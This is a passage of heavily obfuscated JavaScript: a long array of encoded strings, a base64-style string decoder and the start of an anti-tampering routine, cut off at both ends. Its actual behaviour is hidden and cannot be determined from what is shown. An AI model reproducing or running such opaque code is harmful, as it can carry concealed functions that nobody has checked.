rK5tmJLhu21RBKXdzgLIv3rd','weP3wta5m1yYB25mq2ryvw0Xq2jhmxjHBgmXuNLJC0OX','qKXfsxnrEwS3zLn4D1CXA29nsgD6t0rNC0OXqKDvvM9U','EKXdyZntrujxsNLRCLn5z3DLrfPOtKn3BK1gswHIEwnW','C0OXyZjnrwHcyLC5qLKYrw5mq2r0utj0uwfyzhnArwri','B2jQzwn0','C0OXyZfIr05ottfosvLyrw5mq2rytLm5A1zftNjHmLzO','ww5gBgrwzfbrBu5swvnJC0OXyZbtBu5tzg5gBgjgy25m','t1DwyKOWDePvmgWZvenKzfbtrwHxmta3zLDnovH6qJrn','ne1etxnkEMTWt0HrBKTtDeXlrei0tKroBuXdzg5AvLjk','tJjzC0P6qLnjvZHUs1n0teTeqJrorfv5tenKv1PgBeHk','qMruAwnWsZbZB01izZjnrgTZsJbKvLvusw5lu3rms0rc','De9hDePwmujdwtbVngeYmg5mq2rSy2TkALnQsNrLAwnZ','BKXdzfHvBgrcvJa5B1KWmurIm2DUtenKwe5TAgTtvgHY','v3DUtenKBe9hDeXwmuPlwKu5A1n5y3nkmKz5yKDos1Pu','uxnkmNbouuHJBKTtDeXlrei0tKrNmKXdzevum1O1sNLR','mJf0ytbswfvyAgTtwePusNL3BLz6zevImwmXt0Hsm1Lt','wfzzneP5A3jtEwD3zurzEe5tD25zmujlvhLJCeSWC29n','BLrwvJznEwnWsZbZB01iz3PAreLZsJb0tfLRz25lu3rm','q2rgyZfWA1vxvMfzmgHysNL3BLz6uNnArKu0ytjgwe5U','u3LND2vevMTou3DUwJjwvvnty3blmhnVtuHNmK1usxnk','mK5kvgTKuvz6vKHkExDUzdnwCe0ZwLHLu2nZsJnksLDT','zhjzBwHQu21wte5Py3nkmwmWuw1ovLrTrJrwEMm0sNL3','CLLxCfHpq2nZsJjomfnTuKPArvj3sNL3BLz6vJrzmuO0','Awj5y3nkm2r0yxPSq1rerNvkExDUyM0XCLvxmhPrBu5x','y3blmhnVtuHNma','uxPmq2r3vZi5neP5A3jtEwD3zurzmLPtD25KEveZvNLJ','mwW2u0m5ALzgy25mq2rZzeDsALnizgHJEwnZsJjSsLLw','zg5AvLjksNLRCLn5z3DLrgm0wLn3BLDxvLzHu2nWsZbZ','EKP5D25wELPhwtfAt1mWovHovefUtenKEu1TAgTvmMr3','mvPuyti4BKXdzgXJvNbRvw1gmuP5D25wEMrdwKzjngeZ','EwD3zurgBu9dD25rBwHdzenJCeSWC29nsgCZwKrjC0OW','sNLRCLn5z3DLre5OwKn3BLiXvLjnAwnWsZbZB01izZjn','muzyvuDRBKXdzejrmJGZzeHoq1KXqLHkExDUvNPsBwfw','wKDstLPgzhLwELPesNL3BLjfEfHJBMX5zfnJC0OXzfnu','u0LyA1G','EgLwEwnZsJnrngiYEfHvr0PszdjfBKXdzgPJvu5vvJfj','nfHPy3blmhnVtuHNne1xrxnkm1jfyuyWBKTtDeXlrei0','EgfhmxjovMmZwLnJC0OXzffJAKPgt0C5tgfSy25mq2rQ','q2r2wJfkA1vgtNjAmwrsvNLJC0OXyZbwrLzyvdj4ALnQ','ttbnALLUs1n0teTeqJrnEK01tenKr1jSwKzkEwTYu3LN','sNL3BLyWovbHv2Xuytbkwe4Ymg5mq2r0t0D0D1yXrxzz','yuP5A3jtEwD3zurkAfPPD25HEuu1yNLJCeSWC29nsgD5','yZfJr1jtvtj0rLz6wNfrEwnZsJfKuwvhuLvJme55utjf','tM1gAKXdze5wwg96sNLRCLn5z3DLre5OtML3BK9tAZrK','wNLJCeSWC29nsgD5tNPvC0OXqtrrAuvUs1n0teTeqJrn','wg1nBKTtDeXlrei0tM1vEeXdzfbKEwH5sNLRCLn5z3DL','AdbkEwTYu3LND2veutrzExDUvdiXmLfPy3blmhnVtuHN','qJror05TtenJDW','D25wBvjAuNLJCeSWC29nsgCWtLrvC0OXBgXwv2TUs1n0','q2DWtZmWC1PgDeXlrei0tMPrEeXdzeXtmKPjsNLSzfbv','BejyvvHfBKXdzhvpr3rlvJfks1PfnuPwEwnZsJfJmvDT','yuP5A3jtEwD3zurjmLL5D25AvuKXt1nJCeSWC29nsgC0','ovPUvNvzm1jWyJi0B2r5BdDKBuz5suzfovruDhLAwfiX','sNLRCLn5z3DLrgmZwxL3BMngDhzLq2nWsZbZB01iz3Lp','qKTuEwnWsZbZB01izZbzvffZsNPcu0Lxog5lu3rms0rc','mhnVtuHNm05uy3nkmujhvvzVBKTtDeXlrei0tw1kAKXd','Au55D25uvLiYv2LJCeSWC29nsgCZww1jC0P6qKjAmtbU','vNPAteP5D25KEKPmyKHOwgrty3nkmJvizuDovMvhAZfk','uMPmq2r6tKrjmKP5A3jtEwD3zursAe1tD25krLL4wwLJ','A3jtEwD3zurJmfLtD25vmtfxt0nJCeSWC29nsgCZwvrv','mg5lu3rms0rcne16zgPmq2rwy0rOzuP5A3jtEwD3zurr','C1PgDeXlrei0tKDjmeXdzeXtBKvRsNLSzfbxwJfIBu4W','ExDUvJfkwfvxutrHme5ytKzJBKXdzg1vmNm0vJfgsvng','zg9tvtHUtenKwfvUqMTtr1yXuvzJm1r5y3nkme00yNPS','vvHgm1yXsxPArLzeyxPjBKXdzervmNn5ytbWAwjty3nk','Aenju2nWsZbZB01izZnnBvfZsJbkB1fUuw5lu3rms0rc','u3LND2vettvoAxDUtM5vBwvPy3blmhnVtuHNmvKYuxnk','CLeYC3HIA3HVwtfAAeP5D25rBwH3wtbWsgfvww5mq2ry','s1n0vuTeqJroEMSZtenKyLvwnuHkEwXKs0HSyLjSmwjn','v1PIv1nND2verMXnq3DUsLvWA1nty3byu2GZyvC1A2iZ','uZfKwfvSsMTwrK5YyxLJC0OXzfjsBvjkverrmfz6vtrk','mK9htxnkm2ruzg1fBKTtDeXlrei0twPsAuXdzgPnr0zh','twrRAeTkExDUyMXoCK1TrM5Lr1jjy1nJC0OXzfjKvZfX','vtj0veP5D25wmuPHwtb3EgfvCfHovffUtenKwe56BeXw','mJr4vJfkEeP5D25wmuiXtMXKuvPyAfHomgnUtenKC2jx','rNr2zunJCeSWC29nsgD5wvrJC0P6wLvyBu1Us1n0teTe','C0OZCgXLr05vv2POAuP5D25wmuL6wKvWAMruuLHovu1U','u2nZsJbrngiYsLHorxbQvwTKmuP5D25wmuzitKzKuwfy','sZbZB01iz3LomKvZsJfkufHRA25lu3rms0rcne5ewMPm','tenKDfeYC3HwmueZwKzwEMvty3nkmwrqwvHKBK9hDhDw','mwrrwKDouLLty3nkmLzzy0Dov2fhAgTtrwnUtenKwfvR','B2rtBhLAwfiXy200z2rumxHxmKv6s0rcne5uBg1mq2rQ','C0OXtMrwAMDUs1n0teTeqJrov1f5tenKBffQvtvkEwTY','m0jQvuzoDLjty3nkmwmWv21ot1OWowPAvMnUtenKBu9h','zhDxmJK0sNLRCLn5z3DLrfzQtun3BK5TtJfvEwnWsZbZ','y2LcCuXhC3nIq3H0teC4owjTvJnjrKPSwJbwngndAg1x','AxGWyuDSELD5zdbwvwHfuLDrBLHumwjnsgD4tercne1d','uK1Py3blmhnVtuHNmu16z3nkmK13wvvzBKTtDeXlrei0','teTeqJrnEMXTtenKtLziwMfkEwTYu3LND2vesxHnu3DU','uwPODLjSzfbxrMG2vNLJC0OYmwfsBu5ntwTKCeP5D25s','vLy2txLJCeSWC29nsgCWwKrNC0OZuKvHrJbUs1n0teTe','BuvUtenKwfvwzhHwmuPOttfJmMfty3nkmwmZy0DstfeY','zfbIwfPdsNLRCLn5z3DLrfPPwvn3BK5TtJfvEwnWsZbZ','wtnfBKXdzhzxv1u1vJfcvfLty3nkmKPuytjwBgryAgPt','sgD6wKDvC0OWzfzvveLUs1n0teTeqJromLzRtenKsfzw','rw5mq2rdyurKA1vuAhzIr3GXu21otMruuJrwmdLmtNLJ','sxPoAxDUvdnJB2nPy3blEwHms0rcne1Qrtnmq2rovKHA','C0OYvKLLruvUs1yWovPSDe5lrei0tMPJmKXdzeXtBKvR','wML3BLDxvLzHu2nWsZbZB01izZjprfLZsJnvCvqXz25l','mfz6wNHkExDUywTSu1KXvKXuBvjsy1nJC0OXyZjomK5k','mZe2DffsDxjs','sKTAu2nZsJfJmLjTtKXuwfzWvNPsveP5D25wELO0wtbZ','y3blmhnVtuHNEu1ey3nkmdKZs0HjBKTtDeXlrei0tJjk','A1z4zvnJC0OXyZjIv2WZyLC4mMfUrw5mq2ryvwT0r1Pu','BeDArwHuyNPbBKXdzfHvBNbxwM1AyvPgsLHkExDUvJff','u0vcv0P5A3jtEwD3zurvEu5tD25tmhrPu0nJCeSWC29n','vfzsmLDPy3blmhnVtuHNEu5uwxnkm2ruzg1fBKTtDeXl','A1ngCdvvm0P4sNL3BLyXqNnArK5RwLHcELz5y3nkmwmY','tenKv1PgBeHkEwTYu3LND2vesxDoq3DUuLvoEfL5y3bl','EKXdzeHwvKv5sNLRCLn5z3DLrgrTwxL3BLDTmunKu2nW','mMHyvdnsALnStNjwAwnZsJfJmgvhuKTvmNrPyuvOCeP5','v2HRvw5sDfvgyZfvEwnZsJfKuLjTuLnuvxn4vNPrD0P5','wKu1sLjTuLvIvZLjsNL3BMvuAhjAr3r4uKzJBKXdzfHv','ALzhmxjAq2nZsJfKu01eAfHumfPQvfrOCLzPy3nkm0j0','C0OZzgXJr1jktuzsr0P5D25ImLzVwKuXvgeXsLHum1vU','D0Xdy3Drv2rKsNLRCLn5z3DLrgrTtwL3BLvRowvtu2nW','mfy0y0nOBvCXy29nsgD4wKrjC0OXqKDvvM9Us1yWC0OY','mhnVtuHNmK16uxnkmxrswgTJBKTtDeXlrei0tKDkA0Xd','u2nWsZbZB01izZjoreLZsJa5DgrRsw5lu3rms0rcne5e','ovHtBwH4sNL3BMjysNnzmuO0yLvrBKXdzhHpr3r5y2SX','Bvjtv0v0r1z6uxDkExDUvJfgwgfwzfnwBvjvzuDvBKXd','z25mq2rytLvWA1nRtNjpr1PjwLnJC0OXzfjrEMXyvwTA','C0OXyZnAr1jkvtjZnfz6wNLvq2nZsJbsBgfhtLbJBKz2','ne9euxLmq2r6tKrjmKP5A3jtEwD3zurAA1PPD25nruzU','zfnAvNbyvvzWALr6AhzoEwnZsJjSwfnTtK1urwqWsNL3','BLvTzwLJCeSWC29nsgD6t0DjC0OXwMTxvwnUs1n0teTe','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','ueP5D25IAMHYvdfKuLvTtK1pr3rZsNL3BMfQAhjLBxaX','weHNEu1dCdLkENq5tZjSyKOZqNLIm1j2zeHSD1Ptzgrx','m05vzeHjBKTtDeXlrei0txPvEuXdzfnumtvksNLRCLn5','DhrHm1fUtenKwe5iAgTuvK5Yy0Hcwvn5y3nkmMruytjw','EMXOy1nJC0OYzhrHmdf2yuDsA1ngy25mq2rey2PKA1nR','mgrhtLfprZL2vNPAnK5ty3nkmMHuytborfiYAgPusevU','BfHvrxbQu2TJBKXdzevnr2HQvezND09dy3nkmwmZv21o','EgTxmhnVtuHNm1PurxnkmfPhvMTvBKTwmdLABLz1wtns','sNLRCLn5z3DLrfuYtNL3BLPvstfpu2nWsZbZB01iz3Lz','ufnJBK8YDZLAq2HZs1r0BwiZsw9KBuz5suHvou1iz3Dm','q2rovLHVEKP5A3jtEwD3zurgBfLPD25vrgHdsvnJCeSW','tKrNC0OWmvvKBg9Us1n0teTeqJrnALf6tenKm0PezfHk','mLPQrxnkmu5KvMPNBKTtDeXlrei0tM1oAKXdzdnvm1PO','C29nsgD4wMPJC0OXvNDprJrUs1n0teTeqJrov1jPtenK','BKvRsNLRCLn5z3DLrgrPwKn3BKTeAgLAEwnWsZbZB01i','qJromK0WtenKyLvwnuHkEwTYu3LND2vez3LzExDUvwXw','yxL0q1nRwMPwvwnUtenKCMnRwMPtBMrOtvnJC0OYnwPr','BvjxzuDkBeP5D25wmuzvsZbwvgiYvNfJu2nZsJjwA00Y','mMXysNL3BMjUsK9zmuOZwLrNBKXdzfHvrey2vJffm1KX','teTeqJrovfPQtenKBfniAejkEwTYu3LND2vesxLzAxDU','BuzmzeDsu2nty3nkmwrryLC5wfvuzgTurZfYy1nJC0OX','BuvUs1n0teTeqJrnAKL3tenKwMrtBeHkEwTYu3LND2ve','rKz0ytjjBKXdzgPrmNrUyvv3m1PfnxHkExDUzfDoC1Pf','Bvf4tenKEK5estjkEwTYu3LND2vevMXoAxDUyZfsmgnP','we5TEgTuBgHHwKzrngiWz25mq2rytKrwmgfhtK9zmvz4','vxLmq2nSu21ssKP5A3jtEwD3zurnEu9tD25vAZLLu1nJ','sJfJmwjRovHvv2HQvvCXDLrPy3nkmNr0ytfswfvUAgPw','DvKZuNbImJrVzhL4nuTyDdjzweLNvKqXtKXiBZLKrNrv','sfPHsNLRCLn5z3DLrgD6wvn3BKTeAgLAEwnWsZbZB01i','D3DLrejKteHsB2fytMjkmMW2yvDoBff5zgrqv1OXyM1o','uNLJC0OXzfnzAMXyvdbZm2fUrw5mq2ryvdngtLyXsJbA','BLyXstnArtflvxPSwe5Uvw5mq2rytKrKA1nStNjvr1jH','sw5lu3rms0rcne1xttvmq2mYwtnwveP5A3jtEwD3zurs','vxPzmgqXtKvOwe4Ymg5mq2rWvtjZDMfTwK9ArLz4sNL3','BKXdzfHumwHWwwXoCK1gyZjLu2nZsJfKuK5dDg5Iv3rA','qK9hovjwELPRwta5ALf5y3nkmwmYttjsvLDhEgTtrgH2','C1PfodrHELzytKDWCKP5D25svejRwtfoAK5iww5mq2ry','we5uqw5mq2rytJnjCLLytKTzmgX4sNL3BMjhzeDArxb0','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','vJfkq1PgtKPtEwnZsJfKu1v6qLHvvZbUtenKCvrfwMTt','rLeZrMPkEwTYu3LND2vettjnq3DUvuvAuLDPy3blmhnV','sJfKuu5xrNbHrKPRvuzJBKXdzhjpr3rVvJa4m1KWDhrH','DeXlrei0tNPrD0XdzfzJrgHLsNLRCLn5z3DLrfPPwKn3','qNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25ImMr3vfvk','m1PuqxnkmMrSvKvRBKTtDeXlrei0ttjjneXdze5wsfPH','tenKr1jSwKzkEwTYu3LND2verMPzu3DUvM1swLj5y3bl','q2rwy0rOzuP5A3jtEwD3zurzmLPdD25umJeYuwLJCeSW','BuvZsJb0tfLRz25lu3rms0rcne5uA3Dmq2rxuuyXt0P5','qxDsEwnZsJjksMrvAfHvvu12sNL3BLyXsMXomNHuytnc','B01iz3HAv1LZsJnovwrisw5lu3rms0rcne5TtMXmq2rh','mw1uBNfjwq','rwHuzfzKufjTtLzsEwnZsJfKuwrREfHvBgrPyJnfBKXd','mgnUtenKwfvxEgTusfv3yLzJmfz5y3nkm0e0ytbwmvLv','zfHorwnUtenKDwnxAgTsmhbnvfnJC0OXzfnHvZfyvvm5','C0OXzfnHvZfyvvrKALvgtNjwq2nZsJfJm1PhuK9vmNre','qMTJrZfYuvzJmMvty3nkmLPOu21ovvrRouXkExDUutb0','weP5D25wmdKXzdiXvgeWuLHoALfUtenKwfvUsKHKvu52','qKP5A3jtEwD3zurrnvLtD25xBtfdzfnJCeSWC29nsgCW','vNPAueP5D25wELjzwvzKu2nhtKTprZL0sNL3BLz6wLLH','sJi4ngeXCg9KmMHRvKvJBKXdzhbzALi0vJa5mfKWoxHk','rvqZwJvkEwTYu3LND2vewtnnExDUt1nRngrdy3blmhnV','wKDotMnty3nkmev3yuDsvLPxsJjkExDUvJa4mwrvvNrI','r1jSwKzkEwTYu3LND2vevxPnAxDUuLvoEfL5y3blmhnV','s0rOAvP5y3blmhnVtuHNEu5uuxnkm00WtwPzBKTtDeXl','D2vesMHoAxDUwLvOnffty3blmhnVtuHNELPevxnkELPQ','vuzkALrhmxzvEwnZsJfJm1PREfHoEKi0yZbJBKXdzhvr','C29nsgD5tvrNC0P6A3bpsffUs1n0teTeqJroAKPTtenK','rei0txPgA0Xdy3DvAuz2sNLRCLn5z3DLre0Yt1n3BLve','C0OYwLrHm3bYttjsALuZrw5mq2rVu0HsA1rUtK1Iq2nZ','BK1gswHIEwnWsZbZB01izZror01ZsJaXvMvQtw5lu3rm','AxDUwJjwvvnty3blmhnVtuHNmu1hvxnkmMrSvKvRBKTt','sNL3BLz6utvIBwHlvw1os1z5y3nkmwrsv0DKnu9hodnH','rNn3zurNC01izZbzmtbZv3Pcne55D3DLrgmWwfn4yK1i','vNLJC0OXzfbLBwHOuJnkCuP5D25Ar1jRwKzcs1jftw5m','vJbKweP1suHsyLztz3DLre5TwwL3BLjfotjLu2nWwfnO','C0OXtMrwAMDUs1n0teTeqJrnAMD5tenKugr5AhLkEwTY','nwXKEuiWs0rcne1dD3DLrefWvZfRB01izZjnvfLZsJfS','A0P5A3jtEwD3zurJD1PtD25nruzUwfnJCeSWC29nsgCZ','BLvRowvtu2nWwfnOm1CXuw9nsgC0tLrNC0OZqMjIm2DU','zg1zBwXmvJfjmfDPy3nkmwrszuDsvLDfDhvwELjesNL3','tLrgBuXdzeHwvKv5sNLRCLn5z3DLrezStwL3BLfTAenK','mKzltJjovMjxDhzsvMnUtenKB1KZqMPwAKjywMLJC0OX','teTeqJrnAKKZtenKm0PezfHkEwTYu3LND2verMTnq3DU','qJrnvgXRtenKBwrwuwXkEwTYu3LND2vewtvAq3DUvLHb','vvHTtw5lu3rms0rcne1Trtfmq2r6vKHsEuP5A3jtEwD3','otnlseLUs1n0teTeqJroEKv4tenKALvfCfbkEwTYu3LN','D25oBLvTzwLJCa','yLnJC0OXyZbnv0zytLDwCfjirw5mq2rTwLHOA1rQAhjw','mwrsyKDsvfLQAfHwEMresNL3BLLxzhnArLu0yxPswfve','yMXoCK1gzfnHr05wutj0BKP5D25wmujtwKv0mgrvBhLJ','wMLJCeXhuMjtEwD3zurwAfL5D25vBfzuwMLJCfHumw1K','sJnKvgiZAezxwejRu1zJBKXdzfHumMXVvJfbELPgrJjt','BeP6qw5pBLPOy2Lcq1byDdLpmePIvKnND2vezZbnu3DU','vJfcr1PguMHnmK5ryLD0rMnftNjomwmXzeDstfj5y3nk','zfnJC0OXzfjnre5yvw1sALqYmxjAu2nZsJfKufuYCfHu','teHfCguZwMHJAujoufvZC2nQmtDMvhr5vZaWB01izZnA','sJfKuff6uMXIv3rXvNPJmeP5D25HrMrpwtbRD2jty3nk','reKWtNL3BK9tAZrKq2nWsZbZB01izZrnvffZsJnJA04X','B01izZfnBvLZsNLws1PfA25lu3rms0rcne56wxHmq2rx','ELyYzdjWEffTtLnsEwnZsJfKuffTuLzxrfe1vNPAseP5','EwTYu3LND2vewtfnu3DUsKzzEfLPy3blmhnVtuHNm056','qJrnq3D3zurAALHtA3nju0yXsMLAEfCYrxPlrei0tM1n','t1C4BKTtDeXlrei0twPkBeXdzffsBezHsNLRCLn5z3DL','uJiXDMnty3nkmK5PtuDKwfqWnwPwvwnUtenKwfvgzdnw','A3jtEwD3zurNmK9dD25oBLvTzwLJCeSWC29nsgD5wMPn','Bhros0rcne5QwMLmq2nVt0DkBKP5BgrmsePIvfnND2ve','zfznBKTtDeXlrei0tJjvEKXdyZjKu1O2sNLRCLn5z3DL','wJj4A1nwy25mq2r0yZbWALvRmdbHq2nZsJfJmLDfsLHv','ExDUwLvjmu9ty3blmhnVtuHNEfLuqxnkELPvwg1nBKTt','C1Pfz3PomK5mvNLJC0OZqNPxBu5nt0D0DwvSy25mq2ry','sMTAAxDUs0rOAvP5y3blmhnVtuHNmfLxtxnkmwXSvLDR','tuzjAgj5y3blmhnVtuHNEK5QwxnkmMrSvKvRBKTtDeXl','teTeqJrpre01tenJmLzgnwPkEwTYu3LND2vestnoq3DU','zffrBu5quti5BKP5D25LvZf2ttfKuvrfvJbsEwnZsJfJ','y2TomwnUs1n0teTeqJromLf3tenKBffQvtvkEwTYu3LN','wMPjC0OYvKLLruvUs1n0teTeqJrnALjOtenJnuTuAdbk','reL3t1n3BK9tAZrKq2nWsZbZB01iz3LzmK1ZsJjWtLfi','sgCYtwPNC0OWmvzLAK1Us1n0teTeqJrove5StenJmLzg','muzmtJfKu1jTuK9nvK1UtenKDLuYDdrJsfzpwKzsseP5','nwfPy3nkmwmZzeDot1uYoxbwELjXzwLJC0OXyZbJr1jp','sNLRCLn5z3DLrfjTwwL3BMmXuJbJAwnWsZbZB01izZjo','zZjorfvZsJfAA1Dvy25lu3rms0rcne4Yutjmq2rSu0HO','EwTYu3LND2vetMXoExDUwLvOnffty3blmhnVtuHNEu1u','AZrmq2r6vKHsEuP5A3jtEwD3zurvmu5tD25AvwG0uvnJ','zfnWufDdy3blmhnVtuHNEfPhsxnkmLzdtLrRBKTtDeXl','stfpu2nWsZbZBW','C0OZuKvHrJbUs1n0teTeqJrnEKv3tenKq2ffsJbkEwTY','EwTYu3LND2vewtboq3DUtM1omvv5y3bmr1jIu3LND2ve','mdfisNL3BLz6zdbArKPuytfgDfiWy25mq2q0t0C5nLyX','rw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3LkENaWvZfr','mLPyvdbnCLz6uLbkExDUvNPwA1PfmvrHmLPytMTOBuP5','y3blmhnVtuHNmvPuuxnkmLzjzuvfBKTtDeXlrei0tMPn','z3DLrfzOwKn3BLjRwLDsu2nWsZbZB01iz3LzAK1ZsNPA','DeXlrei0t0rrnuXdzfryvLK0sNLRCLn5z3DLrgrTtxL3','A1PdD25JrNr2zunJCeSWC29nsgCXtKrRC0OYAgjxEvfU','D25AvwG0uvnJCeSWC29nsgC0txPbC0OWoxrKA0LUs1n0','vNK4BKXdzfHvv3HRvLuWD1uXyZbnq2nZsJfKugvTuLHv','y25lu3rms0rcna','m1zusNLRCLn5z3DLre0Xtun3BMfRmufKEwnWsZbZB01i','zfjsmhHytKrrBKXdzhLxr2HRu2PkyvKXvKHkExDUy2Xo','BKTtDeXlrei0tLrvmeXdy3DvAuz2sNLRCLn5z3DLrfK0','vw1LAwnWsZbZB01izZbnBvLZsJnsrwfgmg5lu3rms0rc','yxbWBhK','BMHRuJnsufDgyZfAu2nZsJjAm2nhuLvrmNrUvJfkmuP5','qKrIm0PytJjWtKP5D25wELi0wtb3EviYzfHovffUtenK','nwPkEwTYu3LND2veutfoAxDUwtfcs1r5y3blmhnVtuHN','EMT3tenJmMrtwJzkEwXKufDAyLrtz3DLre16wML3BLvS','CeSWC29nsgCYt1rJC0P6A3bpsffUs1n0teTeqJrnELKW','Bg5Km2HRvLDfBKXdzfHvBvzXwxPOCLKXyZjIu2nZsJfJ','tenKre1wzhnrmLjusNL3BLyWotrArw93zvDgwe5Urw5m','rxnkmvPbwfu0BKTtDeXlrei0twPKAuXdzhfuvuiZsNLR','mu42wtjOALqXy25mq2qXvti5wfz6yZfKmNrysNL3BMvf','u1HfBKXdzfHoA3bRvgXoCLfSyZjnv3nUtenKELrSwMTv','D0XdzeXtBKvRsNLRCLn5z3DLrfzQtvn3BLiXvLjnAwnW','zurvEe1tD25HAZfbzhLJCeSWC29nsgCYtJjrC0OWDeTJ','y25mq2ryvw5VCG','rei0tvDfEeXdzfDrrJfpsNLSzfbxwJfIBu4WyvC5DuTi','m0fUtenKnvuYDfzArwrnyMLJC0OZBfrIELOWwxPKALzh','ELzusNL3BLz6utfwrMrrvg1otwjxotfkExDUuLrODLLw','mhnVtuHNEK9usxnkmdfwzwPnBKTtDeXlrei0tLrwA0Xd','sLeYotrwELe0sNL3BLz6vLfJrMrtuM1osLuYouvkExDU','ALruAhzKAwnZsJi1vgeZqMLHr3HQvgXJBKXdzfHvsePT','qKTArKPRtuv0Eq','q2ryvurcvfPStNjpvMmWuNLJC0OZrLrHmwr1vJfOmeP5','yLrzBKXdzfHove5RvLzoCLfSyZnKBg9UtenKwfvgCgTt','EgXwr1jysNL3BLPurtnArLPeytnKwfvuqw5mq2rXutjZ','EhLmsffZzfnSn2nTvJbKweP1suHbB2ntEhLmsffZzfnR','BuXdzffsBezHsNLRCLn5z3DLre0XwKn3BLDyvxbsEwnW','mtyYmtmZmgTMser4sG','teTeqJroBvf6tenKvfHwwtrkEwTYu3LND2vesM1zAxDU','vtfJmLzirw5mq2ryvdb4A2fhwxzArKzisNL3BMfhmxjo','A2rZwtbWmMrwsw5mq2ryvuzbmgr6AhzomNbisNL3BLyX','ru54sNL3BMnQrLnArtvmzeDsvvLty3nkm2ruytjonLrQ','rhbTvZfNB01izZnorffZsNLNnfLTy25lvJbVzen3D2ve','tgjTzZnArxrOsNL3BMrQtLnArtuYww1zBKXdzgLzmfPQ','rtrHmwDUtenKwe4XsMPtvezOu2XJmvLty3nkm2n4yKDs','mwrrtLzwCLyYwtbkExDUvNPAs1PgwKrHEtLytLv3m0P5','uMjty3nkm2m0yJbowe5iuMPwBviXsNL3BLz6wxHnBu5k','z3Pmrei0tKrwzeXgC3DLreLZtuHNmK5gmhnxEKi0tun3','ouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZ','m1z5y3blmhnVtuHNm09xsxnkmvPRv1vJBKTtDeXlrei0','tenKAK1hrKDkEwTYu3LND2vetxDoq3DUzfnWufDdy3bl','B1fUuw5lu3rms0rcne56AgLmq2rqyLHAq0P5A3jtEwD3','wKzcrgiYB25mq2ryvwTor1yXrJrArK5eytnbBKXdzdzr','D25wmdLry0DssLLQz25mq2ryvw5fmfyXrKnzmve0yJjZ','sMfzmvK0yNPnBG','u3LND2vetMHnq3DUuJfwuK1Py3blmhnVtuHNmLLQsxnk','zeP5A3jtEwD3zurJmLPdD25uvLiYv2LJCeSWC29nsgCX','tenJD1fxzgrkEwTYu3LND2vevM1nu3DUsLvWA1nty3bl','sgCXttjjC0OZy2TomwnUs1n0teTeqJrov1zRtenKAK1h','sxbLm1POy2Lcmfbyqs9ABLz1wtnsCgiYng9lwhqYwvHj','sJfJmwrhuLjIv3rPvNPsAvDPy3nkme00yJbKnLDUqMPv','utvnAxDUtJbOqvzPy3blmhnVtuHNEK9utxnkmMrSvKvR','rwrmytfJmLz5y3nkme00yJnkwe5uzgPuBuL3sNL3BLz6','ywK5wfvuqNzzA2nUtenKwfveAdzwmuzdwtbSDgj6ww5m','tLvsEKP5D25wmdH4zgXKufzTtKTrmNrwsNL3BMnwtNjx','vNHsEwnZsJfKua','q2rSuwPvnuP5Bgrlu1LTzez0vKTeqJromKzTtenKtfmY','veLZsNLsv01xsw5lu3rms0rcne1xrM1mq2rLyMXAA0P5','CLn5z3DLrfjQwLn3BLmWDgLtq2nWsZbZB01izZnzEKvZ','ExDUvNPAB1KWnuXnrLzytLznBKXdzhHnmePRuNPoA1Pf','BKXdzg1vmNrdy2TOmfKXuNHkExDUvNPKq1PgwKrHmgry','DdLmr1jIu3LND2veuMToq3DUwLvOnffty3byvdfms0rc','wezIwvrnB01izZnnrevZsNPAvvHTtw5lvJbVyun4EfCY','y1nrBKTtDeXlrei0tw1jmKXdzeHwvKv5sNLRCLn5z3DL','wgHqsNL3BLyWotrArK4Xy1uXwe5uqw5mq2rfvti5Cfz6','B01izZnzEK1ZsJnJA04Xy25lu3rms0rcne5uy3Hmq2ru','vuyXuti5DvPTrw5mq2rPu2TWALnRtNjssfzysNL3BMiW','EfrIm2XytM01nKP5D25wmuzezgXKuwfhtK5pr3r2sNL3','vNLJC0OXyZnIr1jpvtj0wLPgBdfkExDUvJfgsfPwzfjr','rei0tKrABuXdzeHwvKv5sNLRCLn5z3DLrgm1wxL3BLzy','yvC5DuTiqxnJu2W3y21wmgrysNvjsee4ufHfn2ztEgTx','uK9uv1jQvgXJBKXdzfHumhbRvtnAAgrwyZnwEwnZsJnv','tNjvvMrquM1ssMriA25mq2rytLzWALrTwLrxr2risNL3','sJi1EfPhtKTpr3rduM5fBKXdzg5Iv3rAvJfkwu0XzfnA','mtqZmZK0vLz5tu1R','D25wELeXtMXKuLzTtKXprZL4sNL3BLyWotfImwrrttjs','BLyXqNbwrMrqzeDstfOWC25mq2r0ww5SvvyXsxDru2nZ','DeXlrei0tNPREG','BKTtDeXlrei0tJjfnuXdzfbIwfPdsNLRCLn5z3DLrfKZ','r0vUtenKwe4WwMPwvtvyww0XseP5D25wmuzezgXKuMvh','nxHkExDUzvCXCLzhAhLnvLLUtenKA1DfCgPsmLPytvnJ','sNvjr3m3zLr0mLLyswDHrdfTzfC1AMrhBhzIAwHZteCW','z3DLrfPSwLn3BLDxvLzHu2nWsZbZB01iz3PnALvZsJa5','u3rms0rcne5huMLmq2rAzfnSseP5A3jtEwD3zurJEK5t','CLn5z3DLreKXwLn3BMr5utnwEwnWsZbZB01izZjnr0LZ'];var _0x8699310z=_0x8699310d;function _0x8699310d(a,b){a=a-0x153;var c=_0x8699310c[a];if(_0x8699310d['DbmIOl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8699310d['WnBzZy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8699310d['GdVfSd']={},_0x8699310d['DbmIOl']=!![];}var e=_0x8699310c[0x0],f=a+e,g=_0x8699310d['GdVfSd'][f];if(g===undefined){var h=function(i){this['TeAHGo']=i,this['tRAhMf']=[0x1,0x0,0x0],this['GMUNQN']=function(){return'newState';},this['CfvljI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HghqEP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DAXbup']=function(){var i=new 